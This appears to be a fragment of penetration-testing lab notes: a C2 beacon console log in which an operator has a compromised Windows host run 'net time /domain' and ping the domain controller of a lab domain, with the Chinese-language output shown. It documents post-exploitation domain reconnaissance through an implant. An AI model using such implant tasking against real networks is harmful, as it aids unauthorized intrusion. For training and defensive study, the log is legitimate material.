 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\dc.xiaodi8.com 的当前时间是 2025/2/3 15:55:15
命令成功完成。
beacon> shell ping dc.xiaodi8.com
[*] Tasked beacon to run: ping dc.xiaodi8.com
[+] host called home, sent: 50 bytes
[+] received output:
正在 Ping dc.xiaodi8.com [192.168.139.11] 具有 32 字节的数据:
来自 192.168.139.11 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.139.11 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.139.11 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.139.11 的回复: 字节=32 时间<1ms TTL=128
192.168.139.11 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms